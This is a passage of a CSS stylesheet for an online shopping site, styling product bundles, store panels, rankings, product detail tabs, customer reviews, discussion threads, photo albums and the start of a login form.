.seller-pop .seller-item .gz-store{ padding-right:15px; border-right:1px dotted #dbdbdb; margin-right:10px;}
.seller-pop .seller-item .gz-store .iconfont{ font-size:13px; height:14px; line-height:14px; display:inline-block;}
.seller-pop .seller-tel{ text-align:center; padding:10px 0 0; width:100%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.seller-pop .seller-tel .iconfont{ font-size:14px; margin-right:5px;}

.seller-pop .seller-item .gz-store.selected{ color:#f42424;}

/*商品配件、组合购买*/
.combo-inner{ margin-top:30px;}
.combo-inner .tab-nav{ padding-left:1px; overflow:hidden;}
.combo-inner .tab-nav li{ float:left; border:1px solid #d2d2d2; height:38px; line-height:38px; padding:0 20px; font-weight:bold; margin:0 0 0 -1px; cursor:pointer;}
.combo-inner .tab-nav li.curr{ border-top:2px solid #f42424; height:37px; color:#f42424; border-bottom-color:#fff;}

.combo-inner .tab-content{ overflow:hidden; border:1px solid #d2d2d2; padding:24px 0 20px 27px; margin-top:-1px;}
.combo-inner .master{ float:left; width:160px;}
.combo-inner .p-img{ width:160px; height:160px;}
.combo-inner .p-name{ margin-top:5px; color:#333; width:100%; height:20px; overflow:hidden; display:block; text-overflow:ellipsis; white-space:nowrap;}
.combo-inner .p-oper{ margin-top:5px; line-height:20px;}
.combo-inner .dsc-enable{ float:left; margin-left:1px;}
.combo-inner .p-price{ font-size:14px; color:#555; float:left; margin-left:12px;}

.combo-spliter{ float:left; width:40px; text-align:center; margin-top:85px;}
.combo-spliter .iconfont{ font-size:20px; color:#8c8c8c;}
.combo-items{ float:left;}
.combo-items-warp{ float:left; width:688px; height:215px; margin-right:16px; overflow:hidden;}
.combo-item{ float:left; margin-right:16px; width:160px;}
.combo-items .oper{ width:40px; float:left;}
.combo-items .oper a{ width:38px; height:68px; line-height:68px; border:1px solid #d2d2d2; text-align:center; display:block; float:left;}
.combo-items .oper a .iconfont{ font-size:20px; color:#8c8c8c;}
.combo-items .oper .o-prev{ margin-bottom:20px;}

.combo-action{ float:left; margin-left:25px; width:195px;}
.combo-action-info{ overflow:hidden;}
.combo-action .combo-price{ height:24px; line-height:24px;}
.combo-action .combo-price span{ float:left;}
.combo-action .combo-price strong{ font-size:16px; color:#f42424; height:24px; line-height:24px; display:inline-block; width:140px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.combo-action .combo-o-price{ margin-top:5px;}
.combo-action .save-price{ float:left; height:20px; line-height:20px; color:#fff; padding:0 5px; background-color:#555; margin-top:10px;}

.input_combo_stock{ margin-top:10px; overflow:hidden;}
.input_combo_stock .gns_item{ margin-bottom:5px;}

.combo-btn{ margin-top:15px;}
.combo-btn a{ width:140px; height:35px; line-height:35px; color:#fff; font-size:14px; display:block; text-align:center;}
.combo-btn .combo-btn-buynow{ background-color:#f42424;}
.combo-btn .combo-btn-buynow:hover{ background-color:#ec5051;}
.combo-btn .combo-btn-append{ background-color:#f42424; margin-top:14px;}
.combo_stock{ border:1px solid #d2d2d2; text-align:center; padding:0 5px; outline:0;}

.goods-main-layout{ width:100%; min-height:520px; position:relative; z-index:4; overflow:hidden; margin:26px 0 0 0;}
.g-m-left{ float:left; width:200px;}
.g-m-left .g-main{ border:1px solid #d2d2d2; margin-bottom:20px; width:198px; background-color:#fff;}
.g-m-left .mt{ height:38px; width:100%; border-bottom:1px solid #d2d2d2; background-color:#f8f8f8;}
.g-m-left .mt h3{ font-size:14px; line-height:38px; font-weight:bold; color:#555; padding-left:14px; float:left;}
.g-m-left .mc{ position:relative;}
.g-m-left .mc .mc-warp{ padding:0 14px;}

.g-store-info .s-a-kefu{ float:left; margin:6px 0 0 5px;}
.g-store-info .g-s-brand{ text-align:center; padding:20px 0;}
.g-store-info .g-s-brand img{ max-width:150px; max-height:75px;}

.service_list ul{ padding:10px; overflow:hidden;}
.service_list li{ height:40px; line-height:40px; width:84px; float:left; padding-left:5px;}
.service_list li a{ display:block;}
.service_list li i.icon_service_qq{ display:block; width:20px; height:20px; float:left; background-position:-40px -89px; margin-top:10px;}
.service_list li span{ float:left; margin-left:5px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; width:58px;}
.service_list li .icon{ float:left; margin-top:8px;}
.service_list li.service_qq span{ width:53px;}
.service_list li i.icon_service_ww{ display:block; width:20px; height:20px; float:left; background:url(../images/icon_service_ww.gif) -82px 0 no-repeat; margin-top:8px;}

.store-href{ padding:10px 0 20px; overflow:hidden;}
.store-href a{ float:left; height:23px; line-height:23px; border:1px solid #d2d2d2; display:block; background-color:#f8f8f8; padding:0 5px; color:#8c8c8c;}
.store-href .iconfont{ display:inline-block; vertical-align:middle; color:#f42424; margin-right:3px;}
.store-href .gz-store{ margin-right:10px;}
.store-href .icon-zan-alt,.store-href .icon-zan-alts{ font-size:13px; margin-left:3px;}
.store-href .gz-store.selected{ border-color:#f42424; color:#f42424;}
.store-href a:hover{ color:#f42424; border-color:#f42424;}

.s-search{ padding:20px 0;}
.s-search p{ margin-bottom:10px;}
.s-search .text{ height:28px; line-height:28px; width:160px; padding:0 4px; border:1px solid #d2d2d2; outline:0;}
.s-search .text:focus{ border:1px solid #f42424;}
.s-search .sp-form-item2 span{ color:#d2d2d2; padding:0 5px 0 6px;}
.s-search .sp-form-item2 .text{ width:65px;}
.s-search .sp-form-item3{ margin-bottom:0;}
.s-search .search-btn{ width:100%; height:30px; border:0; background-color:#f42424; color:#fff; text-align:center; outline:0; cursor:pointer;}
.s-search .search-btn:hover{ background-color:#ec5051;}


.g-s-cate-warp dl{ border-bottom:1px solid #d2d2d2;}
.g-s-cate-warp dl:last-child{ border-bottom:0;}
.g-s-cate-warp dt{ height:28px; line-height:28px; padding:0 14px; color:#8c8c8c; font-weight:bold; cursor:pointer;}
.g-s-cate-warp dt .icon{ display:inline-block; width:12px; height:12px; background-position:0 -26px; float:left; margin:8px 6px 0 0;}
.g-s-cate-warp dd{ display:none; border-top:1px solid #d2d2d2; padding:5px 0;}
.g-s-cate-warp dd .a-item{ display:block; line-height:28px; color:#8c8c8c; padding-left:30px;}
.g-s-cate-warp dd .a-item:hover{ color:#f42424;}
.g-s-cate-warp .hover .icon{ background-position:-18px -26px;}
.g-s-cate-warp .hover dt{ color:#555;}
.g-s-cate-warp .hover dd{ display:block;}

.history_tishi{ text-align: center;padding: 50px 0;line-height: 25px;}

.mc-warp .items{ padding:5px 0;}
.mc-warp .item{ line-height:28px;}
.mc-warp .item a{ color:#8c8c8c; display:block; padding-left:10px; background:url(../images/spirit.jpg) 0 12px no-repeat;}
.mc-warp .item a:hover{ color:#f42424;}

.g-m-left .g-rank{ border:0; width:200px;}
.mc-tab{ padding-left:1px; height:38px; border-bottom:1px solid #d2d2d2;}
.mc-tab li{ border:1px solid #d2d2d2; border-bottom:0; height:38px; line-height:38px; width:65px; text-align:center; font-weight:bold; float:left; margin-left:-1px; cursor:pointer;}
.mc-tab li.curr{ border-top:2px solid #f42424; background-color:#fff; width:66px; height:37px; color:#f42424;}

.mc-tab.mcOne li.curr{ width:198px;background: none;border-bottom: 1px solid #d2d2d2;background-color: #f8f8f8;text-align: left;font-weight: bold;color: #555;text-indent: 14px;font-size: 14px;border: 1px solid #d2d2d2;}
.mc-tab.mcTwo li{ width:49%;}
.mc-tab.mcTwo li.curr{ width:50%;}

.mc-content{ border:1px solid #d2d2d2; border-top:0;}
.mc-content .mc-main{ padding:23px 14px 0; overflow:hidden; display:none;}
.mc-content .mcm-left{ float:left; width:25px; position:relative;}
.mc-content .mcm-right{ float:left; margin-left:14px; width:130px;}

.mc-content .mcm-left .spirit{ width:1px; height:calc(100% - 54px); border-left:1px dashed #d2d2d2; position:absolute; left:12px; top:53px; z-index:1;}
.mc-content .mcm-left .rank-number{ width:25px; height:25px; line-height:25px; display:inline-block; border-radius:50%; background-color:#555; color:#fff; text-align:center; position:relative; z-index:3; margin-bottom:168px;}
.mc-content .mcm-left .rank-number1{ margin-top:53px;}
.mc-content .mcm-left .rank-number1,.mc-content .mcm-left .rank-number2,.mc-content .mcm-left .rank-number3{ background-color:#f42424;}
.mc-content .mcm-left .rank-number:last-child{ margin-bottom:0;}
.mc-content .mcm-right li{ margin-bottom:15px;}
.mc-content .mcm-right .p-img{ width:130px; height:130px;}
.mc-content .mcm-right .p-name{ margin-top:5px; width:100%;}
.mc-content .mcm-right .p-name a{ display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.mc-content .mcm-right .p-price{ font-size:14px; height:20px;}

.g-history .mc-warp ul,.g-recommend .mc-warp ul{ margin-top:14px;}
.g-history .mc-warp li,.g-recommend .mc-warp li{ margin-bottom:15px;}
.g-history .mc-warp li .p-img,.g-recommend .mc-warp li .p-img{ width:170px; height:170px;}
.g-history .mc-warp li .p-lie{ overflow:hidden; margin-top:6px;}
.g-history .mc-warp li .p-price{ float:left; font-size:14px;}
.g-history .mc-warp li .p-comm{ float:right;}
.g-history .mc-warp li .p-comm .iconfont{ float:left; font-size:14px; color:#ccc; margin-right:5px;}
.g-history .mc-warp li .p-comm .p-c-comm{ float:left;}

.g-history .mc-warp li .p-name{ margin-top:5px;}
.g-history .mc-warp li .p-name a{ height:38px; overflow:hidden; display:block;}

.g-recommend .mc-warp li .p-name{ margin-top:5px; max-height:36px;}
.g-recommend .mc-warp li .p-name a{ overflow:hidden; max-height:36px; display:block;}
.g-recommend .mc-warp li .p-price{ font-size:14px; margin-top:5px;}

.g-m-detail{ float:left; margin-left:30px; width:970px; overflow:hidden;}
.gm-tabbox{ width:970px; background-color:#fff;}
.gm-tabbox .gm-tab{ padding-left:1px; border-bottom:1px solid #d2d2d2; height:38px;}
.gm-tab li{ float:left; border:1px solid #d2d2d2; margin-left:-1px; height:38px; line-height:38px; border-bottom:0; padding:0 18px; font-weight:bold; cursor:pointer;}
.gm-tab li.curr{ border-top:2px solid #f42424; height:37px; background-color:#fff; color:#f42424;}

/*.g-m-detail .extra{ float:right; display:none;}*/
.g-m-detail .extra{ position:absolute; right:0; top:0;}
.g-m-detail .extra .item{ float:right; height:30px; margin-top:3px;}
.g-m-detail .extra .item .si-phone-code{ float:left; margin:3px 20px 0 0;}
.g-m-detail .extra .item .si-phone-code .qrcode-wrap .qrcode_tit .iconfont{ font-size:15px;}
.g-m-detail .extra .item .inner{ float:right;}
.g-m-detail .extra .item .inner .btn{ height:28px; line-height:28px; margin-right:0;}

.tb-popsku{ padding:0 20px; background-color:#fff; border:1px solid #dcdcdc; position:absolute; right:0; width:400px; z-index:100; display:none;}
.tb-popsku .arrow-top{ width:10px; height:10px; position:absolute; border:1px solid #dcdcdc;background-color: #fff;display: block;top: -6px;right: 36px;transform: rotate(45deg);}
.tb-popsku-content{ position:relative; background-color:#fff; overflow:hidden; padding:20px 0;}
.tb-popsku-content .tb-list{ margin-bottom:10px; overflow:hidden;}
.tb-popsku-content .tb-list.is-attr{ }
.tb-popsku-content .tb-label{ float:left; width:60px; margin-right:10px; line-height:24px; color:#8c8c8c; text-align:right;}
.tb-popsku-content .tb-value{ float:left; width:330px;}
.tb-popsku-content .tb-value .shop-price{ font-size: 24px;height: 24px;line-height: 24px;float: left;margin-left: -6px;}
.tb-popsku-content .tb-value .item{ float: left; border: 1px solid #d2d2d2; padding: 2px; margin: 0 10px 10px 0; position: relative; height:auto;}
.tb-popsku-content .tb-value .item b{ position: absolute;bottom: 0;right: 0;display: none;width: 15px;height: 15px;background: url(../images/dsc-icon.png) 0 0 no-repeat;}
.tb-popsku-content .tb-value .item a{ display:block; overflow:hidden; height:24px; line-height:24px;}
.tb-popsku-content .tb-value .item a i{ padding: 0 10px;}
.tb-popsku-content .tb-value .item.selected{ border-color: #f42424;}
.tb-popsku-content .tb-value .item.selected b{ display:block;}
.tb-popsku-content .tb-value .cz-btn{ float: left; display: block; cursor: pointer; width: 80px; height: 32px; text-align: center; font-size: 14px; line-height: 32px; border-width: 1px; border-style: solid;-webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;-o-border-radius: 2px;border-radius: 2px;margin-right: 10px;}
.tb-popsku-content .tb-value .cz-btn-true{ background-color:#f42424; border-color:#f42424; color:#fff;}
.tb-popsku-content .tb-value .cz-btn-false{ color: #666;border-color: #ededed;background: #fafafa;}
.tb-popsku-content .tb-value .cz-btn-false:hover{ background-color:#ec5051;}
.tb-popsku-content .tb-value .cz-btn-false:hover{ border-color: #e0e0e0;background: #f5f5f5;}

.gm-floors{ overflow:hidden;}
.gm-floors .gm-f-item{ overflow:hidden; height:auto; position:relative; margin-bottom:30px;}
.gm-floors .gm-f-item .table{ padding:0;}
.goods-para-list{ margin-bottom:20px; padding-bottom:20px; border-bottom:1px solid #eee; overflow:hidden;}
.goods-para{ width:100%; float:left;font-size:18px;color:red}
.goods-para .column{ width:25%; float:left; margin-top:10px;}
.goods-para .column span{ width:100%; display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}

.gm-f-item .gm-title{ overflow:hidden; border-bottom:1px solid #d2d2d2; margin-bottom:15px; margin-top:30px;}
.gm-f-item .gm-title h3{ font-size:14px; padding-left:8px; border-left:4px solid #f42424; font-weight:bold; line-height:14px; margin-bottom:10px; float:left;}
.gm-f-item .gm-title .gm-f-tab{ float:left; margin-left:20px;}
.gm-f-item .gm-title .gm-f-tab a{ float:left; font-size:14px; line-height:14px; margin-right:30px; cursor:pointer;}
.gm-f-item .gm-title .gm-f-tab a.curr{ color:#f42424;}
.gm-f-item .gm-title .gm-f-tab li{ float:left; font-size:14px; line-height:14px; cursor:pointer;}
.gm-f-item .gm-title .gm-f-tab li.curr a{ color:#f42424;}

/*.gm-f-details .gm-title,.gm-f-parameter .gm-title{ margin-top:30px;}*/

.gm-f-details img{ max-width:970px;}

.more-par{ padding-right: 20px;margin-top: -5px;text-align: right; overflow:hidden;}

.Ptable{overflow: hidden;/* border-bottom: 1px solid #eee;*/}
.Ptable .Ptable-item{ border-top: 1px solid #eee;padding: 12px 0;line-height: 220%;color: #999;margin-top: -1px;font-size: 12px;}
.Ptable .Ptable-item h3{ width: 110px; font-size: 12px; font-weight: 400; text-align: right; float: left;}
.Ptable .Ptable-item dl{ margin-left:110px;}
.Ptable .Ptable-item dt{ width: 150px; float: left; text-align: right;}
.Ptable .Ptable-item dd{ margin-left:190px;}

.praise-rate-warp{ padding:0 0 15px; overflow:hidden; border-bottom:1px solid #d2d2d2;}
.praise-rate-warp .rate{ float:left; margin-left:30px; padding:6px 28px 6px 0; border-right:1px solid #d2d2d2;}
.praise-rate-warp .rate strong{ font-size:48px; color:#f42424; display:inline-block; height:48px; line-height:48px; font-weight:normal; float:left;}
.praise-rate-warp .rate .rate-span{ float:left; color:#8c8c8c; width:50px;}
.praise-rate-warp .rate .tit{ margin:5px 0 0 8px; float:left;}
.praise-rate-warp .rate .bf{ float:left; font-size:20px; height:20px; line-height:20px; color:#f42424;}

.praise-rate-warp .actor-new{ float:left; margin-left:34px; width:740px; height:60px; overflow:hidden;}
.praise-rate-warp .actor-new dl{ overflow:hidden;}
.praise-rate-warp .actor-new dd{ float:left; height:18px; line-height:18px; padding:0 12px; border:1px solid #fcdbdb; color:#b31919; margin:4px 8px 4px 0;cursor: pointer;}

.not_impression{ font-size:14px; color:#8c8c8c; background:url(../images/prompt/not-imp.png) no-repeat; padding-left:70px; line-height:50px; margin:5px 0 0 50px}

.com-list-main{ overflow:hidden; padding:0 20px;}
.com-list-main .com-list-item{ border-bottom:1px dotted #dcdcdc; overflow:hidden; padding:28px 0 20px;}
.com-list-item .com-user-name{ float:left; width:50px;}
.com-list-item .com-user-name .user-ico{ width:50px; height:50px;}
.com-list-item .com-user-name .user-ico img{ border-radius:50%; width:100%; height:100%;}
.com-list-item .com-user-name .user-txt{ text-align:center; color:#8c8c8c; margin-top:6px;}

.com-item-warp{ float:left; margin-left:25px; width:calc(100% - 75px);}
.ciw-top{ overflow:hidden;}
.grade-star{ float:left;display: block;float: left;width: 60px;height: 12px;background: url(../images/dsc-icon.png) -298px 0 no-repeat;margin: 4px 3px 0 0;}
.grade-star-bg{ float: left; height: 12px; width: 60px; background: url(../images/dsc-icon.png) -298px -16px no-repeat;}
.ciw-actor-info{ float:left; margin-left:15px;}
.ciw-actor-info span{ display:block; float:left; height:18px; line-height:18px; padding:0 10px; border:1px solid #fcdbdb; color:#b31919; text-align:center; margin-right:10px;}
.ciw-actor-info span:last-child{ margin-right:0;}
.ciw-time{ float:right; color:#8c8c8c;}

.ciw-content{ overflow:hidden; margin-top:5px;}
.ciw-content .com-warp{ overflow:hidden; padding-bottom:10px;}
.ciw-content .com-txt{ color:#222; max-height:90px; line-height:20px; font-size:14px;}
.ciw-content .com-operate{ float:right; width:100%; overflow:hidden;}
.ciw-content .com-operate a{ float:right;}
.ciw-content .com-operate .nice{ margin-left:25px;}
.ciw-content .com-operate .iconfont{ vertical-align:middle; display:inline-block; margin-right:3px; color:#8c8c8c;}
.ciw-content .com-operate .nice .iconfont{ margin-top:-2px;}
.ciw-content .com-operate a:hover .iconfont,.ciw-content .com-operate .selected,.ciw-content .com-operate .selected .iconfont{ color:#f42424;}

.ciw-content .reply_info{ font-size:14px;}
.ciw-content .reply_info .item{ border-top:1px dotted #dcdcdc; line-height:25px; padding:5px 0;}
.ciw-content .reply_info em{ color:#b31919; float:left;}
.ciw-content .reply_info .words{ display:inline-block; width:580px; color:#8c8c8c}
.ciw-content .com-imgs{ width:100%; float:left; position:relative;}
.ciw-content .reply_info .time{ color:#8c8c8c; font-size:12px;}
.ciw-content .reply_info em{ color:#f42424}
.ciw-content .reply_info .pages26{ float:right;}
.ciw-content .reply_info .pages26 .item{ padding:0; border:1px solid #d2d2d2;}
.ciw-content .reply_info .pages26 .pages .item.cur{ border-color:#f42424;}
 
.reply-textarea{ float:right; width:570px;}
.reply-textarea .inner{ border:1px solid #dcdcdc;}
.reply-textarea .inner textarea{ width:555px; padding:5px; border:0; outline:0; height:45px;}
.reply-textarea .reply-arrow{ width: 100%;height: 12px;position: relative;bottom: -1px;}
.reply-textarea .reply-arrow .layer{ display:inline-block; position:absolute; width:14px; height:14px; background:#FFF url(../images/reply-arrow.png) no-repeat; right:56px;}
.reply-textarea .btnbox{ float:right; width:100%;}
.reply-textarea .btnbox .btn{ float:right;}
.btnbox .reply-submit{ cursor:pointer; border:0; height:30px; line-height:30px; padding:0 18px; color:#fff; background:#ec5051; outline:0;}
.btnbox span{ color:#f42424; float:left; margin-top:10px;}

.p-imgs-warp{ overflow:hidden;}
.p-thumb-img{ overflow:hidden; margin-bottom:12px;}
.p-thumb-img li{ float:left; padding:2px; border:1px solid #d2d2d2; margin-right:10px; height:54px; height:54px; position:relative;}
.p-thumb-img li a{ display:table-cell; vertical-align:middle; height:54px; height:54px;}
.p-thumb-img li:hover,.p-thumb-img li.curr{ border-color:#f42424;}
.p-thumb-img li img{ cursor:url(../images/cursor_plus.png),auto; max-height:54px; max-width:54px;}
.p-thumb-img li.curr img{ cursor:url(../images/cursor_reduce.png),auto;}

.p-view-img{ position:relative; border:1px solid #d2d2d2; padding:2px; background-color:#fff; float:left; max-width:400px; max-height:400px; text-align:center; position:relative;}
.p-view-img img{ width:100%; height:100%; cursor:url(../images/cursor_reduce.png),auto;}
.p-view-img a{ height:100%; position:absolute; top:0; width:60px; text-align:center;}
.p-view-img a i{position:absolute; top:50%; left:50%; margin-top:-18px; margin-left:-12px; width:23px; height:40px; background:url(../images/arrow_icon.png) no-repeat; display:none;}
.p-view-img a:hover i{ display:block;}
.p-view-img .p-prev{ left:0;}
.p-view-img .p-next{ right:0;}
.p-view-img .p-prev i{ background-position:0 0;}
.p-view-img .p-next i{ background-position:-23px 0;}


.com-list-main .pages{ margin:20px 0;}

.table{ padding:0 20px; overflow:hidden;}
.table .thead{ float:left; width:100%; border-bottom:1px dotted #dcdcdc;}
.table .thead .th{ float:left; line-height:30px; padding-bottom:5px;}
.table .tbody{ overflow:hidden; padding:15px 0 20px; float:left; width:100%;}
.table .tbody .td{ float:left; line-height:30px; position:relative; height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.table .td1{ width:470px; padding-left:30px; text-align:left;}
.table .td2{ width:80px; text-align:center;}
.table .td3{ width:80px; text-align:center;}
.table .td4{ width:150px; text-align:center;}
.table .td5{ width:130px; text-align:center;}

.table .tbody .tr{ width:100%; float:left;}

.rection{ overflow:hidden;}
.rection ul{ width:1210px;}
.rection li{ float:left; width:230px; margin-right:10px; text-align:center;}
.rection li:last-child{ margin-right:0;}
.rection li .p-img{ width:232px; height:232px;}
.rection li .p-name{ width:100%; margin-top:5px;}
.rection li .p-name a{ display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.rection li .p-price{ margin-top:5px;}

.goods-main-layout .detail-hd-fixed{ position:fixed; top:0; z-index:39; border-bottom:0;}
.goods-main-layout .detail-hd-fixed .gm-tab{ border-bottom:0; float:left;}
.goods-main-layout .detail-hd-fixed .extra{ display:block;}

.g-store-info.detail-hd-fixed .mt{ border-bottom:0;}
.g-store-info.detail-hd-fixed .mc{ display:none;}

.gm-tab-qp-bort{ height:1px; box-shadow:0px 2px 3px 0px rgba(0,0,0,.3); position:absolute; width:1920px; bottom:0; left:0;}

.who-goods-main-layout .extra{ display:none;}
/* goods-desc end*/

/*discuss strat*/
.discuss-warp{ overflow:hidden;}
.discuss-left{ float:left; width:900px;}
.discuss-right{ float:right; width:250px;}

.d-title{}
.d-title h1{ font-size:24px; color:#555; padding:25px 0;}

.review-info{ overflow:hidden;}
.review-tabs{ border:1px solid #f42424; height:38px; line-height:38px;}
.review-tabs a{ float:left; width:179px; text-align:center; color:#f42424; font-size:14px; cursor:pointer; position:relative;}
.review-tabs a:last-child{ width:182px;}
.review-tabs a i{ width:6px; height:5px; background-color:#fff; border-radius:3px 3px 0 0; display:block; position:absolute; bottom:-1px; left:50%; margin-left:-3px; display:none;}
.review-tabs a.curr{ background-color:#f42424; color:#fff;}
.review-tabs a.curr i{ display:block;}

.discuss-list{ padding-top:20px;}
.discuss-list .discuss-item{ margin-top:28px; overflow:hidden;}
.discuss-item .d-i-info{ padding-bottom:25px; border-bottom:1px dashed #d2d2d2;}
.discuss-item .d-i-info .d-i-name{ position:relative; overflow:hidden;}
.discuss-item .d-i-info .d-i-name .icon-tie{ top:0;}
.discuss-item .d-i-info .d-i-name a{ padding-left:30px; line-height:20px; display:block; float:left; font-size:16px; color:#333; max-width:768px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.discuss-item .d-i-info .d-i-name a:hover{ color:#f42424;}
.discuss-item .d-i-info .d-i-name .iconfont{ vertical-align:middle; color:#fc6e29; height:20px; line-height:20px; margin-left:5px;}
.discuss-item .d-i-info .d-i-lie{ padding-left:30px; color:#8c8c8c; margin-top:10px; overflow:hidden;}
.discuss-item .d-i-info .user-name,.discuss-item .d-i-info .time{ float:left; font-size:14px;}
.discuss-item .d-i-info .user-name{ margin-right:20px;}
.discuss-item .d-i-info .time{}
.browse,.comment{ color:#8c8c8c;}
.browse{ margin-right:20px;}
.browse i,.comment i{ vertical-align:middle; display:inline-block; margin-top:-2px; color:#d2d2d2;}
.comment i{ font-size:14px; margin-top:0;}
a.browse:hover,a.comment:hover{ color:#f42424;}

.review-form{ padding-top:30px; overflow:hidden; border-top:1px solid #d2d2d2;}
.review-form .r-u-name{ margin-bottom:20px;}
.review-form .r-u-name .u-ico{ margin-left:6px;}
.review-form span{ font-size:18px; color:#8c8c8c; display:inline-block; line-height:50px; margin-left:20px;}
.review-form .item{ float:left; width:100%; margin-bottom:15px;}
.review-form .item .item-label{ font-size:14px; color:#8c8c8c; width:56px; text-align:right; float:left; margin-right:10px; line-height:35px;}
.review-form .item .item-label2{ line-height:30px;}
.review-form .item .item-value{ float:left; width:calc(100% - 66px);}
.review-form .item .item-value .text{ height:35px; float:left; font-size:14px;}
.review-form .item .item-value .textarea{width:510px;}
.review-form .item .item-value .radio-item{ margin-top:5px;}
.review-form .item .item-value .form_prompt{ line-height:37px;}
.review-form .item .item-value .captcha_input .text{ height:28px;}
.review-form .item .btn{ width:118px; height:38px; line-height:38px; text-align:center; font-size:14px; margin-top:10px;}

.discuss-right .d-main{ border:1px solid #d2d2d2; padding:0 19px;}
.d-goods{ margin-top:30px;}
.d-main .d-tit{ font-size:14px; font-weight:bold; margin:18px 0 0;}
.d-main .d-g-info{ margin-top:18px;}
.d-main .p-img{ width:210px; height:210px;}
.d-main .p-price{ font-size:20px; margin-top:10px;}
.d-main .p-name{ font-size:12px; line-height:20px;}
.d-main .p-name a{ color:#555;}
.d-main .p-name a:hover{ color:#f42424;}
.d-main .p-lie{ color:#8c8c8c; margin-top:5px;}
.d-main .p-lie b{ margin-left:3px;}
.d-main .btn{ width:158px; height:38px; text-align:center; line-height:38px; font-size:18px; margin:15px 0 20px; margin-right:0;}

.my-post{ margin-top:20px;}
.my-post .btn{ width:228px; margin-right:0; height:38px; line-height:38px; text-align:center; font-size:18px; color:#fff;}
.my-post .btn .iconfont{ margin-right:8px; font-size:18px; display:inline-block; vertical-align:middle; margin-top:-2px;}

.d-hot{ margin-top:20px;}
.d-hot .d-info{ margin:15px 0 5px;}
.d-hot .d-info i{ top:6px;}
.d-hot .d-info li{ position:relative; padding-left:30px; height:30px; line-height:30px; padding-bottom:10px;}
.d-hot .d-info li a{ display:block;}


.discuss-info{ overflow:hidden; margin-top:30px;}
.discuss-info-warp{ margin-bottom:20px; overflow:hidden; border-bottom:1px solid #d2d2d2; padding-bottom:5px;}

.d-i-tit{ font-size:14px; color:#8c8c8c;}
.d-i-tit p{ margin-top:5px;}
.d-i-txt{ margin-top:20px; font-size:16px; color:#333;}

.discuss-info-warp .p-imgs-warp{ margin-top:10px;}

.discuss-reply-info{ overflow:hidden;}
.d-r-warp .user-name{ font-size:14px; color:#8c8c8c;}
.d-r-warp .textarea{ width:calc(100% - 22px); margin-top:10px;}
.d-r-warp .btn{ float:right; width:68px; height:28px; line-height:28px; color:#fff; font-size:14px; text-align:center; margin-top:10px; margin-right:0;}

.discuss-all{ margin-top:20px;}
.discuss-all .tit{ font-size:14px; color:#8c8c8c;}
.discuss-all .item{ margin-top:25px; overflow:hidden;}
.d-a-info{ border-bottom:1px dashed #d2d2d2;}
.d-a-info .d-a-lie{ color:#8c8c8c; font-size:14px; overflow:hidden;}
.d-a-info .d-a-lie *{ float:left;}
.d-a-info .time{ margin-left:20px;}
.d-a-info .d-i-txt{ margin:10px 0 15px; width:790px; float:left; overflow:hidden;}
.d-a-info .reply_parent{ float:right; font-size:14px; margin-top:14px; }

.album-info{ padding:10px 0; overflow:hidden;}
.album-big{ float:left; width:880px; position:relative;}
.album-big .album-big-cen{ width:720px; overflow:hidden; margin:0 auto;}
.album-big .albumbig-prev,.album-big .albumbig-next{ position:absolute; top:50%; margin-top:-25px;}
.album-big .albumbig-prev i,.album-big .albumbig-next i{ font-size:50px; color:#d4d4d4;}
.album-big .albumbig-prev:hover i,.album-big .albumbig-next:hover i{ color:#f42424;}
.album-big .albumbig-prev{ left:0;}
.album-big .albumbig-next{ right:0;}
.album-right{ float:right; width:200px;}
.album-list{ border:1px solid #d2d2d2;}
.album-list .album-tit{ height:38px; line-height:38px; background-color:#f8f8f8; padding-left:15px; font-weight:bold; border-bottom:1px solid #d2d2d2;}
.album-list-warp{ padding:15px 0 0 15px; overflow:hidden; height:360px;}
.album-list-warp ul{}
.album-list-warp li{ float:left; width:64px; height:64px; padding:7px; border:1px solid #d2d2d2; margin:0 9px 10px 0; cursor:pointer;}
.album-list-warp li.curr,.album-list-warp li:hover{ border-color:#f42424;}
.album-nunber{ text-align:center; margin:10px 0 20px;}
.album-nunber a{ width:23px; height:23px; line-height:23px; display:inline-block; border:1px solid #dcdcdc; border-radius:3px;}
.album-nunber a i{ font-size:12px; color:#8c8c8c;}

.pur-info{ margin:15px 0; color:#8c8c8c;}
.pur-info p{ padding-top:5px;}
.pur-info p span{ color:#f42424; font-weight:bold;}
.pur-info p b{ margin-right:3px;}
.pur-info .btn{ width:198px; height:38px; line-height:38px; font-size:18px; text-align:center; margin:15px 0 0 0;}
.pur-info .btn i{ margin-right:5px;}

.quote {margin-bottom: 10px;width: 510px;}
.quote fieldset {border: 1px solid #dedede;color: #999;font-size: 12px;line-height: 18px;padding: 2px 0 8px;width:500px;word-wrap: break-word;}
.quote legend {color: #999;margin-left: 5px;padding: 0 4px;}
.quote .quote_content {margin-left: 5px;padding: 0 5px;width: 580px;}
.editor-quote .quote { background-color: #fff;border: 1px solid #d0e4c2;font-size: 12px;line-height: 18px;margin: 5px 0 0 0;padding: 6px 11px;position: relative;width: 525px;word-wrap: break-word;}
.editor-quote .quote_title {color: #989898;height: 22px;}
.editor-quote .quote .close {background:url(../images/close.png);cursor: pointer;font-size: 0;height: 8px;overflow: hidden;position: absolute;right: 8px;text-decoration: none;top: 40%;width: 8px;}
/*discuss end*/

/* login and register start*/
.login{ background-color:#fff;}
.login .container{ padding-bottom:0;}

.login-wrap{ position:relative; height:530px; z-index:5;}
.login-wrap .login-banner{ position:absolute; left:0; top:0; width:100%; height:530px;}
.login-banner .banner-bg{ position:relative; z-index:3; height:530px;}

.login-form{ position:relative; width:350px; z-index:4; background-color:#fff;}
.login-wrap .login-form{ float:right; top:52px;}
.login-form .coagent{ padding:20px 40px 0;}
.login-form .tit{ height:20px; line-height:20px; text-align:center; position:relative;}
.login-form .tit h3{ font-size:16px; color:#8c8c8c; padding:0 15px; display:inline-block; position:relative; z-index:2; background-color:#fff;}
.login-form .tit span{ position: absolute;z-index: 1;left: 0;right: 0;top: 9px;height: 1px;border-bottom: 1px dashed #e5e5e5;}
.coagent .coagent-warp{ height:36px; margin-top:20px; text-align:center; font-size:0;}
